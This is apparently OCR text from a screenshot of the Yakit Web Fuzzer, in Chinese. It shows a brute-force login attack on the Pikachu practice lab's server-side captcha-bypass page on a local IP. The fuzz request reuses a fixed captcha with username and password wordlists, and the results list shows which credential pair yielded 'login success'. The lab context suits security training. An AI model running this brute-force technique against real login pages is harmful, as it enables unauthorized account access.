 [default]-本地模式
CPU 17%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.2.12
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.2.12
7 Referer: http://192.168.2.12/pikachu-master/pikachu-master/vul/burteforce/bf_server.php
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
11 Cookie: PHPSESSID=0h2ghn6vobli60dngekgcebi85
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 55
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&vcode=grkwkb&submit=Login
Responses 成功[250] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34980 11 root,123456
2 POST 200 34980 21 test,123456
3 POST 200 34980 28 test,12345679
4 POST 200 34980 31 admin,12345679
5 POST 200 34980 35 administrator,123456
6 POST 200 34980 41 mysql,123456
7 POST 200 34980 43 guest,12345679
8 POST 200 34980 50 administrator,12345679
9 POST 200 34980 56 www,12345679
10 POST 200 34956 61 admin,123456
11 POST 200 34980 66 www,123456
快速预览 请求 响应 提取数据 美化 渲染
管理工具
XSS后台
暴力破解
验证码绕过(on server)
Please Enter Your Information 点一下提示~
Username
Password
验证码
Login
login success
Pikachu PIKA~ PIKA~© runner.han